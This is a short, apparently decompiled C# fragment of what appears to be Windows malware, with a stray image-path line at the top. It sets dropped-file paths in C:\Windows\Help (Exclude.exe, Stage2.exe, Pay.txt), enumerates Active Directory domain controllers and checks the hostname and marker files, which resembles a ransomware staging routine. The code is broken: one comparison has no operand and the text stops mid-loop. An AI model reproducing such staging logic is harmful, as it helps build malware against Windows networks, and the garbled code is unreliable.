 string path = "C:\\Windows\\Help\\Exclude.exe";
string path2 = "C:\\Windows\\Help\\Finish.exe";
string text = "C:\\Windows\\Help\\Stage2.exe";
string destFileName = "C:\\Windows\\Help\\Pay.txt";
Domain expr_40 = Domain.GetCurrentDomain();
string name = expr_40.Name;
DomainControllerCollection domainControllers = expr_40.DomainControllers;
string hostName = Dns.GetHostName();
if (name == )
{
foreach (DomainController domainController in domainControllers)
{
if (hostName == domainController.Name.Split(new char[]
{
'.'
})[0] || File.Exists(path) || File.Exists(path2))
{
break;
}